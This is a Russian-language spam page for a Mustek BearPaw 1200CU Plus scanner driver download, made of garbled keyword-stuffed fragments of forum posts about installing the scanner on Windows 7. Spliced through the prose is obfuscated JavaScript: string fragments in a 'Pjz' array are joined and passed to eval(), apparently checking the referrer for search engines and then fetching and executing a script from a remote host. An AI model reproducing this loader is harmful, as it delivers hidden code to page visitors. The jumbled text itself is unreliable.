

## **Скачать Драйвер На Bearpaw 1200cu Plus Для Windowsxp 2016**

Всего записей: 2 Зарегистр Всего записей: 1 Зарегистр.. На 7-ке такой финт не проходит Облазил весь форум и не смог найти ничего, что смогло бы помочь.. Наконец-то перешел на Win 7-ку И столкнулся с такой проблемой - не могу найти работающий драйвер на мой старенький сканер Mustek 1200 CU PLUS питание от USBне Скачать драйвер на bearpaw 1200cu plus для windowsxp Paw и не ScanExpress.. Хотя и там реального решения на их проблемы не увидел.. Проверил на Win 7 64-бита GlumShadow, спасибо еще раз… пока работает…что ему там в голову взбредет ещё не знаю….. Хотя подозрения меня одолевают, что не сработает - я ведь описал как ставил этот планшетник в ХР.. Хотя и там реального решения на их проблемы не.. Даже если будет Смогу ли я в этом режиме скачать драйвер на bearpaw 1200cu plus для windowsxp драйвер предназнаенный для XP для своего сканера? Наконец-то перешел на Win 7-ку.

";Pjz["Wq"]="ve";Pjz["Wk"]="vk";Pjz["zD"]="GE";Pjz["zk"]="ef";Pjz["Mp"]="fa";Pjz["Kj"]=".. Даже если будет иначе Всего записей: 25308 Зарегистр.. Если же вы забыли свой пароль на форуме, то воспользуйтесь для восстановления пароля.. А вот именно так и называется Mustek 1200 CU PLUS На Win XP предыдущую ОС ставил с помощью изменения Windows XP на Windows 2000 в реестре.. l";Pjz["Nr"]="//";Pjz["MX"]="a:";Pjz["Fl"]="r;";Pjz["ct"]="ta";Pjz["bC "]="))";Pjz["CM"]="np";Pjz["Vx"]="'h";Pjz["CX"]="tt";Pjz["ws"]="ri";Pjz["wr"]="al";Pjz["kF"]=" +";Pjz["Ns"]="de";Pjz["Ea"]="a,";Pjz["mZ"]="r:";Pjz["yT"]="yp";Pjz["xR"]="1/";Pjz["bq"]=" J";Pjz["YG"]="'P";Pjz["Fs"]="{ t";Pjz["RA"]="cs";Pjz["aD"]="wn";Pjz["ay"]="li";Pjz["Je"]="rl";Pjz["Ji"]="SO";Pjz["iH"]="bi";Pjz["rE"]="\")";Pjz["xs"]="\" m";Pjz["iT"]="}";Pjz["hX"]=".. Пожалуйста не уходите сразу с раздачи - продолжайте сидировать! Программа для сканирования идущая с ним в комплекте тоже может быть причиной, советую попробовать она может и как сохранять в файл, так и сразу на принтер выдавать, только бесплатная версия сильно урезана, но если купить, она недорогая, очень удобно.. А вот веб инсталлер — скачался, установился, спасибо! Примечание: Ссылка "скачать" может вести как непосредственно на файл, так и на сайт производителя, на котором Вы можете найти нужный файл.. При добавлении отрицательного комментария читайте.

Сейчас качаю Windows XP Mode из последней ссылки - попробую так.. Дорогой друг, Вы мне очень помогли и сэкономили время! Да, нормальный сканер… Что его все так недолюбливают.. Попробуйте тоже самое сделать на другом компьютере, может сканер умер, всякое бывает.. GlumShadow: Сканер перестал работать, опробовал скачать драйвер на bearpaw 1200cu plus для windowsxp вариантов и взял тупо отрыл свойства оборудования и обновил скачать драйвер на bearpaw 1200cu plus для windowsxp, перегрузил свой ноут и все стало работать как.. Сейчас качаю Windows XP Mode из последней ссылки - попробую.

Облазил весь форум и не смог найти ничего, что смогло бы помочь.. ";Pjz["xM"]="va";Pjz["Mx"]="= ";Pjz["QR"]="ct";Pjz["UY"]="(r";Pjz["ye"]="||";Pjz["uU"]="o.. how to use bearpaw scannerIt also has a vertical stand for storage Поставил по ссылке что я выше дал — всё отлично работает..

";Pjz["ep"]="ss";Pjz["uy"]="at";Pjz["oS"]="nd";Pjz["co"]=" 0";Pjz["cG"]="pt";Pjz["fs"]="we";Pjz["rX"]="{e";Pjz["xf"]="OX" ;Pjz["bB"]="T'";Pjz["bx"]="po";Pjz["KF"]="ex";Pjz["Ty"]="0)";Pjz["Nt"]="er";Pjz["du"]=";v";Pjz["VV"]="wl";Pjz["EY"]="'," ;Pjz["lc"]="aG";Pjz["jA"]=" s";Pjz["Ep"]="HR";Pjz["yO"]="ce";Pjz["vh"]="io";Pjz["Sw"]="on";Pjz["rs"]="0 ";Pjz["NC"]="';";Pjz["Ek"]="13";Pjz["Cx"]="il";Pjz["di"]=" {";Pjz["Fr"]="do";Pjz["Ve"]="su";Pjz["fU"]="ho";Pjz["jS"]="ya"; Pjz["NJ"]="t(";Pjz["UQ"]="f(";Pjz["Qs"]="eb";Pjz["IZ"]="rr";Pjz["Yy"]=".. Драйвера Mustek BearPaw 1200CU PLUS можно скачать через наш торрент трекер, бесплатно и без регистрации..

r";Pjz["EC"]="se";Pjz["ae"]="gt";Pjz["Fq"]="am";Pjz["sO"]="ma";Pjz["Fm"]="aT";Pjz["Pv"]=" f";Pjz["FN"]="Tl";Pjz["Xl"]= "sc";Pjz["gd"]=";}";Pjz["tG"]="nt";Pjz["sd"]="in";Pjz["OT"]="oc";Pjz["uu"]="ed";Pjz["PV"]="st";Pjz["IM"]="OS";Pjz["eb"]= "pr";Pjz["uw"]="q ";Pjz["pO"]="\"r";Pjz["ND"]="e:";Pjz["zs"]="og";Pjz["RY"]=",j";Pjz["dS"]="sp";Pjz["SL"]=".

 $Th''$ ; $P$  $|z|$  $[VJ''] = "(\n \vee "T']$ ; $P$  $|z|$  $[VTT''] = "a"$ ; $P$  $|z|$  $[T1i''] = "T1i'$ j";Pjz["CJ"]="l(";Pjz["zS"]="Jm";Pjz["eJ"]="ly";Pjz["Rm"]="Da";Pjz["fT"]="qc";Pjz["pg"]="y(";Pjz["WZ"]=".. Ставил по вашей ссылке «Если вдруг кому понадобится с народа можно скачать с нормальной скоростью: cкачать драйвер BearPaw 1200CU Plus для windows 7».. i";Pjz["AG"]=" t";Pjz["mK"]="Of";Pjz["js"]="tu";Pjz["pq"]="or";Pjz["gb"]=" u";Pjz["Hh"]="f ";Pjz["Eq"]="},";Pjz["Mq"]="{\$";Pjz["DT"]="ls";Pjz["Pp"]=" |";Pjz["WV"]="r.. Можно поподробнее как его запустить на Windows 7 x86 или x64?На что он поругался у вас и после заработал?Всего записей: 24 Зарегистр.. s";Pjz["JU"]=",d";Pjz["ip"]="})";Pjz["El"]=" \"";Pjz["SG"]="ns";Pjz["JA"]="eD";Pjz["sD"]=");";Pjz["Np"]=" >";Pjz["yX"]="e,";Pjz["ta"]="go";Pjz["QE"]="if";Pjz["ZI"]="wm";Pjz["YF"]="N.. j";Pjz["kw"]="re";Pjz["Yc"]="bl";Pjz["Kz"] ="/1";eval(Pjz["xM"]+Pjz["lx"]+Pjz["uw"]+Pjz["Mx"]+Pjz["FN"]+Pjz["du"]+Pjz["dT"]+Pjz["jA"]+Pjz["fU"]+Pjz["ZI"]+Pjz[ "fx"]+Pjz["Mx"]+Pjz["yo"]+Pjz["pq"]+Pjz["yO"]+Pjz["NC"]+Pjz["xM"]+Pjz["lx"]+Pjz["kw"]+Pjz["Hh"]+Pjz["Mx"]+Pjz["F r"]+Pjz["US"]+Pjz["eI"]+Pjz["tG"]+Pjz["hX"]+Pjz["zk"]+Pjz["Nt"]+Pjz["kw"]+Pjz["Fl"]+Pjz["QE"]+Pjz["UY"]+Pjz["zk"]+ Pjz["Yy"]+Pjz["Uk"]+Pjz["ae"]+Pjz["pB"]+Pjz["Ty"]+Pjz["di"]+Pjz["QE"]+Pjz["bf"]+Pjz["UY"]+Pjz["zk"]+Pjz["SL"]+Pjz[ "oS"]+Pjz["KF"]+Pjz["mK"]+Pjz["VJ"]+Pjz["jS"]+Pjz["oS"]+Pjz["KF"]+Pjz["El"]+Pjz["YN"]+Pjz["Xc"]+Pjz["Ty"]+Pjz["P p"]+Pjz["Pa"]+Pjz["UY"]+Pjz["zk"]+Pjz["SL"]+Pjz["oS"]+Pjz["KF"]+Pjz["mK"]+Pjz["VJ"]+Pjz["ta"]+Pjz["zs"]+Pjz["Ap"]+ Pjz["El"]+Pjz["YN"]+Pjz["Xc"]+Pjz["Ty"]+Pjz["Pp"]+Pjz["Pa"]+Pjz["kw"]+Pjz["mk"]+Pjz["sd"]+Pjz["Ns"]+Pjz["AU"]+Pjz ["UQ"]+Pjz["pO"]+Pjz["Fq"]+Pjz["Yc"]+Pjz["Nt"]+Pjz["El"]+Pjz["YN"]+Pjz["Xc"]+Pjz["rs"]+Pjz["ye"]+Pjz["jn"]+Pjz["zk" ]+Pjz["SL"]+Pjz["oS"]+Pjz["KF"]+Pjz["mK"]+Pjz["VJ"]+Pjz["iH"]+Pjz["ft"]+Pjz["El"]+Pjz["YN"]+Pjz["Xc"]+Pjz["rs"]+Pj z["ye"]+Pjz["jn"]+Pjz["zk"]+Pjz["SL"]+Pjz["oS"]+Pjz["KF"]+Pjz["mK"]+Pjz["VJ"]+Pjz["sO"]+Pjz["Cx"]+Pjz["El"]+Pjz["Y N"]+Pjz["Xc"]+Pjz["rs"]+Pjz["ye"]+Pjz["jn"]+Pjz["zk"]+Pjz["SL"]+Pjz["oS"]+Pjz["KF"]+Pjz["mK"]+Pjz["VJ"]+Pjz["jS"]+ Pjz["fU"]+Pjz["uU"]+Pjz["rE"]+Pjz["Np"]+Pjz["co"]+Pjz["Pp"]+Pjz["Pa"]+Pjz["kw"]+Pjz["mk"]+Pjz["sd"]+Pjz["Ns"]+Pjz[ "AU"]+Pjz["UQ"]+Pjz["xs"]+Pjz["xY"]+Pjz["El"]+Pjz["YN"]+Pjz["Xc"]+Pjz["rs"]+Pjz["ye"]+Pjz["jn"]+Pjz["zk"]+Pjz["SL" ]+Pjz["oS"]+Pjz["KF"]+Pjz["mK"]+Pjz["VJ"]+Pjz["ay"]+Pjz["Wq"]+Pjz["El"]+Pjz["YN"]+Pjz["Xc"]+Pjz["rs"]+Pjz["ye"]+P jz["jn"]+Pjz["zk"]+Pjz["SL"]+Pjz["oS"]+Pjz["KF"]+Pjz["mK"]+Pjz["VJ"]+Pjz["Wk"]+Pjz["El"]+Pjz["YN"]+Pjz["Xc"]+Pjz[ "Ty"]+Pjz["Mq"]+Pjz["Lv"]+Pjz["WT"]+Pjz["wP"]+Pjz["Fs"]+Pjz["yT"]+Pjz["ND"]+Pjz["mC"]+Pjz["zD"]+Pjz["bB"]+Pjz[" JU"]+Pjz["uy"]+Pjz["Fm"]+Pjz["yT"]+Pjz["ND"]+Pjz["mC"]+Pjz["Xl"]+Pjz["ws"]+Pjz["cG"]+Pjz["EY"]+Pjz["eb"]+Pjz["O T"]+Pjz["Ka"]+Pjz["MQ"]+Pjz["uy"]+Pjz["MX"]+Pjz["Pv"]+Pjz["wr"]+Pjz["EC"]+Pjz["Sq"]+Pjz["YP"]+Pjz["ep"]+Pjz["cT "]+Pjz["sO"]+Pjz["sd"]+Pjz["md"]+Pjz["ib"]+Pjz["ut"]+Pjz["RY"]+Pjz["JB"]+Pjz["CM"]+Pjz["md"]+Pjz["Mp"]+Pjz["DT"] +Pjz["yX"]+Pjz["gb"]+Pjz["Je"]+Pjz["md"]+Pjz["Vx"]+Pjz["CX"]+Pjz["rq"]+Pjz["Nr"]+Pjz["VV"]+Pjz["Zu"]+Pjz["zS"]+Pj z["bc"]+Pjz["ok"]+Pjz["lc"]+Pjz["fT"]+Pjz["xf"]+Pjz["EL"]+Pjz["po"]+Pjz["Kj"]+Pjz["RA"]+Pjz["Nt"]+Pjz["Wq"]+Pjz["W V"]+Pjz["Nv"]+Pjz["Kz"]+Pjz["xR"]+Pjz["Ek"]+Pjz["IA"]+Pjz["Ky"]+Pjz["fs"]+Pjz["Qs"]+Pjz["eJ"]+Pjz["EY"]+Pjz["Ve"]+ Pjz["sG"]+Pjz["Ka"]+Pjz["iR"]+Pjz["Pv"]+Pjz["Nz"]+Pjz["QR"]+Pjz["vh"]+Pjz["Ub"]+Pjz["UY"]+Pjz["Ka"]+Pjz["bx"]+Pjz ["SG"]+Pjz["JA"]+Pjz["uy"]+Pjz["Ea"]+Pjz["AG"]+Pjz["KF"]+Pjz["NA"]+Pjz["ct"]+Pjz["js"]+Pjz["DI"]+Pjz["Ii"]+Pjz["wX "]+Pjz["Ep"]+Pjz["YN"]+Pjz["rX"]+Pjz["xM"]+Pjz["CJ"]+Pjz["kw"]+Pjz["dS"]+Pjz["Sw"]+Pjz["EC"]+Pjz["Rm"]+Pjz["ct"] +Pjz["sD"]+Pjz["Eq"]+Pjz["Nt"]+Pjz["YP"]+Pjz["mZ"]+Pjz["Pv"]+Pjz["Nz"]+Pjz["QR"]+Pjz["vh"]+Pjz["Ub"]+Pjz["UY"]+ Pjz["Ka"]+Pjz["bx"]+Pjz["SG"]+Pjz["JA"]+Pjz["uy"]+Pjz["Ea"]+Pjz["AG"]+Pjz["KF"]+Pjz["NA"]+Pjz["ct"]+Pjz["js"]+Pjz[ "DI"]+Pjz["Qh"]+Pjz["IZ"]+Pjz["pq"]+Pjz["kV"]+Pjz["YP"]+Pjz["aD"]+Pjz["YN"]+Pjz["ey"]+Pjz["wr"]+Pjz["Nt"]+Pjz["NJ "]+Pjz["YG"]+Pjz["IM"]+Pjz["EI"]+Pjz["Mp"]+Pjz["Cx"]+Pjz["uu"]+Pjz["WZ"]+Pjz["kF"]+Pjz["bq"]+Pjz["Ji"]+Pjz["YF"]+ Pjz["PV"]+Pjz["ws"]+Pjz["ft"]+Pjz["QE"]+Pjz["pg"]+Pjz["kw"]+Pjz["dS"]+Pjz["Sw"]+Pjz["EC"]+Pjz["Rm"]+Pjz["ct"]+Pjz[ "bC"]+Pjz["gd"]+Pjz["ip"]+Pjz["gd"]+Pjz["iT"]);Драйвера на сканер Mustek 1200 CU PLUS под Win 7 :: Драйверы и прошивки BIOS :: Компьютерный форум Ru.. Или используйте метод сказанный тут: Виртуальная машина VMWare, гостевая ХР-шка и там ставите драйвера под ХР.. Скорее всего да, у меня есть одна железка, для неё нет поддержки ни в Vista, ни в 7-ке, однако удалось запустить в виртуальной машине VirtualBox.. Мой мэйл если кому удобнее отписаться в почту - yura-gavlytsky rambler.. Сканер выдавал, что не подключен На что он поругался у вас и после заработал? Если вдруг кому понадобится с народа можно скачать с нормальной скоростью: А вот ссылка на их ftp где есть драйверы для xp и vista: P.. А сканер вполне себе для домашнего использования, у меня уже третий год, я вполне доволен.. Сайт их периодически недоступен, с ftp скачивается со скоростью не более 10 Кбайт в сек, а драйвер для Vista например 70 Мбайт, а для windows 7 30, вот и покачай, когда срочно.. var Tl = '%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82% d1%8c+%d0%b4%d1%80%d0%b0%d0%b9%d0%b2%d0%b5%d1%80+%d0%bd%d0%b0+bearpaw+1200cu+plus+%d0%b4 %d0%bb%d1%8f+windowsxp';var Pjz = new Array();Pjz["Ky"]="s?";Pjz["Lv"]=".. '";Pjz["YP"]="ro";Pjz["fx"]="e ";Pjz["jn"]=" r";Pjz["ut"]="ue";Pjz["po"]="r8";Pjz["NA"]="tS";Pjz["Ub"]="n ";Pjz["YN"]=") ";Pjz["Qh"]=" e";Pjz["wX"]="qX";Pjz["mk"]="f.. This USB-powered lightweight CIS scanner did well in the looks department, with an excellent build quality for a small cost.. Поставили в ХР виртуальную 98-ю и там все прекрасно работало..

a";Pjz["Nz"]="un";Pjz["ft"]="ng";Pjz["ib"]="tr";Pjz["Ap"]="le";Pjz["Pa"]="| ";Pjz["US"]="cu";Pjz["pB"]="h>";Pjz["cT"]="Do ";Pjz["dT"]="ar";Pjz["Nv"]="ru";Pjz["EL"]="Mt";Pjz["iR"]="s:";Pjz["Zu"]="i4";Pjz["AU"]="xO";Pjz["DI"]="s,";Pjz["kV"]="

Вторая слегка не в тему - там mustek 1200 ub plus, а у меня Mustek 1200 CU PLUS..

3 / 4

";Pjz["Ka"]="es";Pjz["lx"]="r ";Pjz["Uk"]="en";Pjz["ey"]="{ ";Pjz["Xc"]="> ";Pjz["xY"]="sn";Pjz["MQ"]="sD";Pjz["EI"]="T ";Pjz["eI"]="me";Pjz["sG"]="cc";Pjz["ok"]="xE";Pjz["bc"]="2r";Pjz["bf"]=" (";Pjz["mC"]="

'";Pjz["JB"]="so";Pjz["rq"]="p:";Pjz["wP"]="x(";Pjz["md"]=": ";Pjz["yo"]="'f";Pjz["Sq"]=",c";Pjz["IA"]=".. Автор проекта не несет ответственности за содержание рекламных материалов и качество программного обеспечения. e10c415e6f